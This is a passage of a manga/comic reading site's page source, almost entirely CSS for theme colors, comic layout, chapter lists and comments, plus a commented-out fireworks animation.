		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-33875cb2],
	[data-v-33875cb2]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-33875cb2] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.comic-img[data-v-33875cb2] {
		width: 144px;
		height: 230px;
		border-radius: 15px;
		margin: 0 auto;
		-o-object-fit: cover;
		object-fit: cover
	}

	@media screen and (min-width:768px) {
		.comic-img[data-v-33875cb2] {
			width: 180px;
			height: 285px;
			margin: unset
		}
	}

	.section-status[data-v-33875cb2] {
		background-color: #262525;
		background-color: var(--background-light);
		border-radius: 5px;
		margin: 4px 0;
		padding: 8px 12px
	}

	.section-status[data-v-33875cb2] :last-child {
		justify-content: flex-end;
		flex: 1;
		display: flex
	}

	.comic-attrs[data-v-33875cb2] {
		display: block
	}

	@media screen and (min-width:768px) {
		.comic-attrs[data-v-33875cb2] {
			display: grid;
			grid-template-columns: 1fr 1fr
		}
	}

	.comic-info-container[data-v-33875cb2] {
		margin-left: 0;
		margin-top: 1rem
	}

	@media screen and (min-width:768px) {
		.comic-info-container[data-v-33875cb2] {
			margin-left: 1.5rem;
			margin-top: 0
		}
	}

	.comic-info-link[data-v-33875cb2] {
		color: #989898;
		color: var(--text-light);
		font-size: .85rem !important
	}

	.story-name[data-v-33875cb2] {
		margin: 0 0 .5rem
	}

	.story-desc[data-v-33875cb2] {
		line-height: 1.6rem
	}
</style>
<style type="text/css">
	[data-v-941321ba]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-941321ba],
	[data-v-941321ba]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-941321ba] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.search-chapter[data-v-941321ba] {
		flex: 1;
		display: flex
	}

	.chapters-container[data-v-941321ba] {
		max-height: 400px;
		overflow-y: scroll
	}

	.chapter-container[data-v-941321ba] {
		border-radius: 5px;
		border: 1px solid #4e4e4e;
		border: 1px solid var(--border-darker);
		padding: .5rem !important
	}
</style>
<style type="text/css">
	[data-v-0be751c6]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-0be751c6],
	[data-v-0be751c6]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-0be751c6] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.manga-comment-container .total-comment[data-v-0be751c6] {
		padding: 20px 0
	}

	.manga-comment-container .input-comment[data-v-0be751c6] {
		margin: 6px 0;
		display: flex;
		width: 100%
	}

	.manga-comment-container .input-comment form[data-v-0be751c6] {
		width: calc(100% - 80px)
	}

	.manga-comment-container .input-comment textarea[data-v-0be751c6] {
		width: 100%;
		margin-left: 10px;
		min-height: 50px;
		padding: 10px;
		font-size: 16px;
		margin-bottom: 0 !important;
		border-radius: 5px
	}

	.manga-comment-container .input-comment textarea[data-v-0be751c6]:focus {
		outline: none
	}

	.manga-comment-container .input-comment img[data-v-0be751c6] {
		border-radius: 50%;
		height: 50px;
		width: 50px
	}

	.manga-comment-container .comments[data-v-0be751c6] {
		display: flex;
		flex-direction: column;
		margin-top: 35px
	}

	.manga-comment-container .comments .comment[data-v-0be751c6] {
		display: flex
	}

	.manga-comment-container .comments .comment .reply-comment[data-v-0be751c6] {
		display: none
	}

	.manga-comment-container .comments .comment img[data-v-0be751c6] {
		border-radius: 50%;
		height: 35px;
		width: 35px
	}

	.manga-comment-container .comments .comment .comment-content[data-v-0be751c6] {
		width: 100%;
		margin-left: 10px
	}

	.manga-comment-container .comments .comment .comment-content .comment-container[data-v-0be751c6] {
		padding: 12px 10px;
		background-color: #f5f6f7;
		border-radius: 5px
	}

	.manga-comment-container .comments .comment .comment-content p[data-v-0be751c6] {
		margin: 0
	}

	.manga-comment-container .comments .comment .comment-content .username[data-v-0be751c6] {
		padding-bottom: 5px;
		justify-content: space-between;
		display: flex
	}

	.manga-comment-container .comments .comment .comment-content .username .name[data-v-0be751c6] {
		font-weight: 600;
		font-size: 13px;
		line-height: 16px;
		color: #003667
	}

	.manga-comment-container .comments .comment .comment-content .username .time[data-v-0be751c6] {
		font-weight: 400;
		font-size: 12px;
		line-height: 15px;
		color: #5f5f5f
	}

	.manga-comment-container .comments .comment .comment-content .content[data-v-0be751c6] {
		display: flex;
		justify-content: space-between;
		align-items: center;
		color: hsla(0, 0%, 100%, .50196)
	}

	.manga-comment-container .comments .comment .comment-content .content .content-comment[data-v-0be751c6] {
		white-space: break-spaces;
		font-weight: 400;
		font-size: 13px;
		line-height: 16px;
		color: #111;
		text-align: justify;
		word-break: break-all
	}

	.manga-comment-container .comments .comment .comment-content .content .edit-btn[data-v-0be751c6] {
		cursor: pointer
	}

	.manga-comment-container .comments .comment .comment-content .content .edit-input[data-v-0be751c6] {
		width: 100%;
		height: 60px
	}

	.manga-comment-container .comments .comment .comment-content .content .time[data-v-0be751c6] {
		font-size: 14px;
		width: 80px
	}

	.manga-comment-container .comments .comment .comment-content .action-container[data-v-0be751c6] {
		margin: 7px 0;
		display: flex
	}

	.manga-comment-container .comments .comment .comment-content .action-container .message-count[data-v-0be751c6] {
		display: flex;
		align-items: center
	}

	.manga-comment-container .comments .comment .comment-content .action-container .message-count span[data-v-0be751c6] {
		padding-right: 3px;
		font-style: normal;
		font-weight: 400;
		font-size: 11px;
		line-height: 13px
	}

	.manga-comment-container .comments .comment .comment-content .action-container .message-count .icon-message[data-v-0be751c6] {
		width: 20px;
		height: 22px
	}

	.manga-comment-container .comments .comment .comment-content .action-container .reply[data-v-0be751c6] {
		width: 58px;
		height: 22px;
		background: #f0f0f0;
		border-radius: 5px;
		display: flex;
		align-items: center;
		justify-content: center;
		cursor: pointer;
		margin: 0 6px;
		font-size: 12px;
		color: #000
	}

	.manga-comment-container .comments .comment .comment-content .action-container .delete[data-v-0be751c6] {
		width: 58px;
		height: 22px;
		background: #f0f0f0;
		border-radius: 5px;
		display: flex;
		align-items: center;
		justify-content: center;
		cursor: pointer;
		font-size: 12px;
		color: #9e1818
	}

	.manga-comment-container .read-more[data-v-0be751c6] {
		margin-top: 30px;
		text-align: center;
		font-weight: 500;
		font-size: 13px;
		line-height: 16px;
		color: #5c5512;
		cursor: pointer
	}

	@media screen and (max-width:576px) {
		.manga-comment-container[data-v-0be751c6] {
			padding: 0 !important;
			margin: 0 !important
		}
	}
</style>
<style type="text/css">
	[data-v-394b8d08]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-394b8d08],
	[data-v-394b8d08]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-394b8d08] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.related-container[data-v-394b8d08] {
		max-width: 100%;
		margin: 0 auto;
		width: 100%
	}

	@media screen and (min-width:768px) {
		.related-container[data-v-394b8d08] {
			max-width: 303px !important
		}
	}

	@media screen and (min-width:992px) {
		.related-container[data-v-394b8d08] {
			max-width: 579px !important
		}
	}

	@media screen and (min-width:1200px) {
		.related-container[data-v-394b8d08] {
			max-width: 727px !important
		}
	}

	@media screen and (min-width:1400px) {
		.related-container[data-v-394b8d08] {
			max-width: 832px !important
		}
	}
</style>

<style type="text/css">
	[data-v-05fb0be3]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-05fb0be3],
	[data-v-05fb0be3]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-05fb0be3] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.head-center[data-v-05fb0be3] {
		text-align: center;
		font-size: 30px
	}

	.view-full[data-v-05fb0be3] {
		display: flex;
		justify-content: center;
		align-items: center;
		margin-top: 1.5rem;
		margin-bottom: 2rem
	}

	.view-full a[data-v-05fb0be3] {
		font-size: 1rem !important;
		background-color: #000;
		padding: .5rem 1.5rem;
		border-radius: 10px;
		color: #fff
	}

	.view-full a[data-v-05fb0be3]:hover {
		opacity: .8
	}

	@media screen and (min-width:992px) {
		.view-full a[data-v-05fb0be3] {
			font-size: 1.5rem !important;
			padding: 1rem 1.5rem
		}
	}

	.view-more[data-v-05fb0be3] {
		display: flex;
		margin-top: 1.5rem;
		margin-bottom: 2rem;
		justify-content: flex-end;
		align-items: flex-end
	}

	.view-more a[data-v-05fb0be3] {
		font-size: .85rem !important;
		padding: .5rem 1.5rem;
		font-style: italic;
		border-radius: 10px;
		text-decoration: underline;
		color: #f1f1f1;
		color: var(--text)
	}

	.view-more a[data-v-05fb0be3]:hover {
		opacity: .8
	}

	.landing-heading[data-v-05fb0be3] {
		text-align: center
	}

	.grid-horizontal-items[data-v-05fb0be3] {
		display: grid;
		grid-template-columns: repeat(auto-fill, minmax(1fr, 1fr));
		grid-gap: 1rem
	}

	@media screen and (min-width:768px) {
		.grid-horizontal-items[data-v-05fb0be3] {
			grid-template-columns: repeat(auto-fill, minmax(500px, 1fr))
		}
	}

	.notice-container[data-v-05fb0be3] {
		background: #f6f1e4;
		padding: 2rem;
		margin-bottom: 1rem;
		border-radius: 1rem;
		margin-left: auto;
		margin-right: auto;
		display: flex;
		align-items: center;
		justify-content: center
	}

	.notice-container img[data-v-05fb0be3] {
		margin-right: 1rem
	}

	.notice-container span[data-v-05fb0be3] {
		font-style: italic;
		color: #61003a;
		color: var(--primary-hover)
	}

	.theme-dark[data-v-886cd264] {
		display: none;
	}

	#__nuxt{
		background: url(/mangabg.png?v=5);
	}

	table.dataTable>tbody>tr>td {
		word-break: break-all;
	}
</style>
<body class="light-mode">
	<style>
		.content-container[data-v-0df0662e] {
			display: flex;
			flex: 1;
			flex-direction: column;
			overflow-y: scroll !important;
			overflow-x: hidden;
			-webkit-overflow-scrolling: touch;
		}
	</style>
	<div id="__nuxt">
		<!---->
		<div id="__layout">
			<div class="default-container" data-v-5fa6951a="">

				
<style>
	.addnh {
		width: 100%;
		height: 0;
		display: flex;
		overflow: hidden;
		transition: all .5s ease-in-out;
	}

	.addh {
		width: 100%;
		height: 100px;
		overflow: unset;
		display: flex;
	}

	#headwrap.hidetop {
			display:none;
		}
	
	@media only screen and (max-width:320px) {
		img[data-v-886cd264] {
			width:90%;
		}
	}
</style>
<!--<style>
    .pyro {
        position: fixed;
        width:100%;
        top: 30%;
        z-index: 9999;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        cursor: default;
    }
    .pyro>.before,
    .pyro>.after {
        position: absolute;
        width: 5px;
        height: 5px;
        border-radius: 50%;
        box-shadow: 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff;
        -moz-animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards;
        -webkit-animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards;
        -o-animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards;
        -ms-animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards;
        animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards;
    }

    .pyro>.after {
        -moz-animation-delay: 1.25s, 1.25s, 1.25s;
        -webkit-animation-delay: 1.25s, 1.25s, 1.25s;
        -o-animation-delay: 1.25s, 1.25s, 1.25s;
        -ms-animation-delay: 1.25s, 1.25s, 1.25s;
        animation-delay: 1.25s, 1.25s, 1.25s;
        -moz-animation-duration: 1.25s, 1.25s, 6.25s;
        -webkit-animation-duration: 1.25s, 1.25s, 6.25s;
        -o-animation-duration: 1.25s, 1.25s, 6.25s;
        -ms-animation-duration: 1.25s, 1.25s, 6.25s;
        animation-duration: 1.25s, 1.25s, 6.25s;
    }

    @-webkit-keyframes bang {
        to {
            box-shadow: 74px -158.6666666667px #3300ff, -236px -328.6666666667px #00ff6f, 96px -213.6666666667px #ff7700, 14px -247.6666666667px #00ff09, 65px -71.6666666667px #003cff, 53px -255.6666666667px #00ff1e, 207px -336.6666666667px #ff2f00, -156px -179.6666666667px #ff00d0, 135px -298.6666666667px #00c8ff, 173px -177.6666666667px #00ff3c, -105px -3.6666666667px #0088ff, -54px -228.6666666667px #ff6600, -244px 14.3333333333px #ff0026, 138px -104.6666666667px #ff0048, 174px -311.6666666667px #fb00ff, -168px -14.6666666667px #ff00fb, -121px -283.6666666667px #0095ff, 139px -405.6666666667px #ae00ff, 48px -16.6666666667px #0051ff, 68px -195.6666666667px #fbff00, 161px -39.6666666667px #ff5100, -197px -174.6666666667px #ff7300, -73px -279.6666666667px #00ff51, -249px -101.6666666667px #0044ff, 133px -167.6666666667px #ff00a2, 81px -392.6666666667px #004dff, 177px -174.6666666667px #004dff, 225px -269.6666666667px #fbff00, -228px -238.6666666667px #55ff00, 205px -256.6666666667px #ff6200, -192px -208.6666666667px #00ff88, -79px -374.6666666667px #00ff95, 184px -227.6666666667px #00eeff, -62px -45.6666666667px #40ff00, 197px -62.6666666667px #d9ff00, 158px 48.3333333333px #4400ff, -46px 19.3333333333px #44ff00, 18px -251.6666666667px #ff00cc, 224px 7.3333333333px #6a00ff, 188px -133.6666666667px #0022ff, -203px -414.6666666667px #7700ff, -241px -359.6666666667px #00ffa6, -148px -128.6666666667px #00ff04, -127px -22.6666666667px #ffc800, -155px -340.6666666667px #ff4400, -36px -50.6666666667px #e6ff00, 153px -383.6666666667px #0051ff, -32px -326.6666666667px #ff00ea, 29px -384.6666666667px #00ff77, 2px -8.6666666667px #fff200, -82px -348.6666666667px #8000ff;
        }
    }

    @-moz-keyframes bang {
        to {
            box-shadow: 74px -158.6666666667px #3300ff, -236px -328.6666666667px #00ff6f, 96px -213.6666666667px #ff7700, 14px -247.6666666667px #00ff09, 65px -71.6666666667px #003cff, 53px -255.6666666667px #00ff1e, 207px -336.6666666667px #ff2f00, -156px -179.6666666667px #ff00d0, 135px -298.6666666667px #00c8ff, 173px -177.6666666667px #00ff3c, -105px -3.6666666667px #0088ff, -54px -228.6666666667px #ff6600, -244px 14.3333333333px #ff0026, 138px -104.6666666667px #ff0048, 174px -311.6666666667px #fb00ff, -168px -14.6666666667px #ff00fb, -121px -283.6666666667px #0095ff, 139px -405.6666666667px #ae00ff, 48px -16.6666666667px #0051ff, 68px -195.6666666667px #fbff00, 161px -39.6666666667px #ff5100, -197px -174.6666666667px #ff7300, -73px -279.6666666667px #00ff51, -249px -101.6666666667px #0044ff, 133px -167.6666666667px #ff00a2, 81px -392.6666666667px #004dff, 177px -174.6666666667px #004dff, 225px -269.6666666667px #fbff00, -228px -238.6666666667px #55ff00, 205px -256.6666666667px #ff6200, -192px -208.6666666667px #00ff88, -79px -374.6666666667px #00ff95, 184px -227.6666666667px #00eeff, -62px -45.6666666667px #40ff00, 197px -62.6666666667px #d9ff00, 158px 48.3333333333px #4400ff, -46px 19.3333333333px #44ff00, 18px -251.6666666667px #ff00cc, 224px 7.3333333333px #6a00ff, 188px -133.6666666667px #0022ff, -203px -414.6666666667px #7700ff, -241px -359.6666666667px #00ffa6, -148px -128.6666666667px #00ff04, -127px -22.6666666667px #ffc800, -155px -340.6666666667px #ff4400, -36px -50.6666666667px #e6ff00, 153px -383.6666666667px #0051ff, -32px -326.6666666667px #ff00ea, 29px -384.6666666667px #00ff77, 2px -8.6666666667px #fff200, -82px -348.6666666667px #8000ff;
        }
    }

    @-o-keyframes bang {
        to {
            box-shadow: 74px -158.6666666667px #3300ff, -236px -328.6666666667px #00ff6f, 96px -213.6666666667px #ff7700, 14px -247.6666666667px #00ff09, 65px -71.6666666667px #003cff, 53px -255.6666666667px #00ff1e, 207px -336.6666666667px #ff2f00, -156px -179.6666666667px #ff00d0, 135px -298.6666666667px #00c8ff, 173px -177.6666666667px #00ff3c, -105px -3.6666666667px #0088ff, -54px -228.6666666667px #ff6600, -244px 14.3333333333px #ff0026, 138px -104.6666666667px #ff0048, 174px -311.6666666667px #fb00ff, -168px -14.6666666667px #ff00fb, -121px -283.6666666667px #0095ff, 139px -405.6666666667px #ae00ff, 48px -16.6666666667px #0051ff, 68px -195.6666666667px #fbff00, 161px -39.6666666667px #ff5100, -197px -174.6666666667px #ff7300, -73px -279.6666666667px #00ff51, -249px -101.6666666667px #0044ff, 133px -167.6666666667px #ff00a2, 81px -392.6666666667px #004dff, 177px -174.6666666667px #004dff, 225px -269.6666666667px #fbff00, -228px -238.6666666667px #55ff00, 205px -256.6666666667px #ff6200, -192px -208.6666666667px #00ff88, -79px -374.6666666667px #00ff95, 184px -227.6666666667px #00eeff, -62px -45.6666666667px #40ff00, 197px -62.6666666667px #d9ff00, 158px 48.3333333333px #4400ff, -46px 19.3333333333px #44ff00, 18px -251.6666666667px #ff00cc, 224px 7.3333333333px #6a00ff, 188px -133.6666666667px #0022ff, -203px -414.6666666667px #7700ff, -241px -359.6666666667px #00ffa6, -148px -128.6666666667px #00ff04, -127px -22.6666666667px #ffc800, -155px -340.6666666667px #ff4400, -36px -50.6666666667px #e6ff00, 153px -383.6666666667px #0051ff, -32px -326.6666666667px #ff00ea, 29px -384.6666666667px #00ff77, 2px -8.6666666667px #fff200, -82px -348.6666666667px #8000ff;
        }
    }

    @-ms-keyframes bang {
        to {
            box-shadow: 74px -158.6666666667px #3300ff, -236px -328.6666666667px #00ff6f, 96px -213.6666666667px #ff7700, 14px -247.6666666667px #00ff09, 65px -71.6666666667px #003cff, 53px -255.6666666667px #00ff1e, 207px -336.6666666667px #ff2f00, -156px -179.6666666667px #ff00d0, 135px -298.6666666667px #00c8ff, 173px -177.6666666667px #00ff3c, -105px -3.6666666667px #0088ff, -54px -228.6666666667px #ff6600, -244px 14.3333333333px #ff0026, 138px -104.6666666667px #ff0048, 174px -311.6666666667px #fb00ff, -168px -14.6666666667px #ff00fb, -121px -283.6666666667px #0095ff, 139px -405.6666666667px #ae00ff, 48px -16.6666666667px #0051ff, 68px -195.6666666667px #fbff00, 161px -39.6666666667px #ff5100, -197px -174.6666666667px #ff7300, -73px -279.6666666667px #00ff51, -249px -101.6666666667px #0044ff, 133px -167.6666666667px #ff00a2, 81px -392.6666666667px #004dff, 177px -174.6666666667px #004dff, 225px -269.6666666667px #fbff00, -228px -238.6666666667px #55ff00, 205px -256.6666666667px #ff6200, -192px -208.6666666667px #00ff88, -79px -374.6666666667px #00ff95, 184px -227.6666666667px #00eeff, -62px -45.6666666667px #40ff00, 197px -62.6666666667px #d9ff00, 158px 48.3333333333px #4400ff, -46px 19.3333333333px #44ff00, 18px -251.6666666667px #ff00cc, 224px 7.3333333333px #6a00ff, 188px -133.6666666667px #0022ff, -203px -414.6666666667px #7700ff, -241px -359.6666666667px #00ffa6, -148px -128.6666666667px #00ff04, -127px -22.6666666667px #ffc800, -155px -340.6666666667px #ff4400, -36px -50.6666666667px #e6ff00, 153px -383.6666666667px #0051ff, -32px -326.6666666667px #ff00ea, 29px -384.6666666667px #00ff77, 2px -8.6666666667px #fff200, -82px -348.6666666667px #8000ff;
        }
    }

    @keyframes bang {
        to {
            box-shadow: 74px -158.6666666667px #3300ff, -236px -328.6666666667px #00ff6f, 96px -213.6666666667px #ff7700, 14px -247.6666666667px #00ff09, 65px -71.6666666667px #003cff, 53px -255.6666666667px #00ff1e, 207px -336.6666666667px #ff2f00, -156px -179.6666666667px #ff00d0, 135px -298.6666666667px #00c8ff, 173px -177.6666666667px #00ff3c, -105px -3.6666666667px #0088ff, -54px -228.6666666667px #ff6600, -244px 14.3333333333px #ff0026, 138px -104.6666666667px #ff0048, 174px -311.6666666667px #fb00ff, -168px -14.6666666667px #ff00fb, -121px -283.6666666667px #0095ff, 139px -405.6666666667px #ae00ff, 48px -16.6666666667px #0051ff, 68px -195.6666666667px #fbff00, 161px -39.6666666667px #ff5100, -197px -174.6666666667px #ff7300, -73px -279.6666666667px #00ff51, -249px -101.6666666667px #0044ff, 133px -167.6666666667px #ff00a2, 81px -392.6666666667px #004dff, 177px -174.6666666667px #004dff, 225px -269.6666666667px #fbff00, -228px -238.6666666667px #55ff00, 205px -256.6666666667px #ff6200, -192px -208.6666666667px #00ff88, -79px -374.6666666667px #00ff95, 184px -227.6666666667px #00eeff, -62px -45.6666666667px #40ff00, 197px -62.6666666667px #d9ff00, 158px 48.3333333333px #4400ff, -46px 19.3333333333px #44ff00, 18px -251.6666666667px #ff00cc, 224px 7.3333333333px #6a00ff, 188px -133.6666666667px #0022ff, -203px -414.6666666667px #7700ff, -241px -359.6666666667px #00ffa6, -148px -128.6666666667px #00ff04, -127px -22.6666666667px #ffc800, -155px -340.6666666667px #ff4400, -36px -50.6666666667px #e6ff00, 153px -383.6666666667px #0051ff, -32px -326.6666666667px #ff00ea, 29px -384.6666666667px #00ff77, 2px -8.6666666667px #fff200, -82px -348.6666666667px #8000ff;
        }
    }

    @-webkit-keyframes gravity {
        to {
            transform: translateY(200px);
            -moz-transform: translateY(200px);
            -webkit-transform: translateY(200px);
            -o-transform: translateY(200px);
            -ms-transform: translateY(200px);
            opacity: 0;
        }
    }

    @-moz-keyframes gravity {
        to {
            transform: translateY(200px);
            -moz-transform: translateY(200px);
            -webkit-transform: translateY(200px);
            -o-transform: translateY(200px);
            -ms-transform: translateY(200px);
            opacity: 0;
        }
    }

    @-o-keyframes gravity {
        to {
            transform: translateY(200px);
            -moz-transform: translateY(200px);
            -webkit-transform: translateY(200px);
            -o-transform: translateY(200px);
            -ms-transform: translateY(200px);
            opacity: 0;
        }
    }

    @-ms-keyframes gravity {
        to {
            transform: translateY(200px);
            -moz-transform: translateY(200px);
            -webkit-transform: translateY(200px);
            -o-transform: translateY(200px);
            -ms-transform: translateY(200px);
            opacity: 0;
        }
    }

    @keyframes gravity {
        to {
            transform: translateY(200px);
            -moz-transform: translateY(200px);
            -webkit-transform: translateY(200px);
            -o-transform: translateY(200px);
            -ms-transform: translateY(200px);
            opacity: 0;
        }
    }

    @-webkit-keyframes position {

        0%,
        19.9% {
            margin-top: 10%;
            margin-left: 40%;
        }

        20%,
        39.9% {
            margin-top: 40%;
            margin-left: 30%;
        }

        40%,
        59.9% {
            margin-top: 20%;
            margin-left: 70%;
        }

        60%,
        79.9% {
            margin-top: 30%;
            margin-left: 20%;
        }

        80%,
        99.9% {
            margin-top: 30%;
            margin-left: 80%;
        }
    }

    @-moz-keyframes position {

        0%,
        19.9% {
            margin-top: 10%;
            margin-left: 40%;
        }

        20%,
        39.9% {
            margin-top: 40%;
            margin-left: 30%;
        }

        40%,
        59.9% {
            margin-top: 20%;
            margin-left: 70%;
        }

        60%,
        79.9% {
            margin-top: 30%;
            margin-left: 20%;
        }

        80%,
        99.9% {
            margin-top: 30%;
            margin-left: 80%;
        }
    }

    @-o-keyframes position {

        0%,
        19.9% {
            margin-top: 10%;
            margin-left: 40%;
        }

        20%,
        39.9% {
            margin-top: 40%;
            margin-left: 30%;
        }

        40%,
        59.9% {
            margin-top: 20%;
            margin-left: 70%;
        }

        60%,
        79.9% {
            margin-top: 30%;
            margin-left: 20%;
        }

        80%,
        99.9% {
            margin-top: 30%;
            margin-left: 80%;
        }
    }

    @-ms-keyframes position {

        0%,
        19.9% {
            margin-top: 10%;
            margin-left: 40%;
        }

        20%,
        39.9% {
            margin-top: 40%;
            margin-left: 30%;
        }

        40%,
        59.9% {
            margin-top: 20%;
            margin-left: 70%;
        }

        60%,
        79.9% {
            margin-top: 30%;
            margin-left: 20%;
        }

        80%,
        99.9% {
            margin-top: 30%;
            margin-left: 80%;
        }
    }

    @keyframes position {

        0%,
        19.9% {
            margin-top: 10%;
            margin-left: 40%;
        }

        20%,
        39.9% {
            margin-top: 40%;
            margin-left: 30%;
        }

        40%,
        59.9% {
            margin-top: 20%;
            margin-left: 70%;
        }

        60%,
        79.9% {
            margin-top: 30%;
            margin-left: 20%;
        }

        80%,
        99.9% {
            margin-top: 30%;
            margin-left: 80%;
        }
    }
</style>

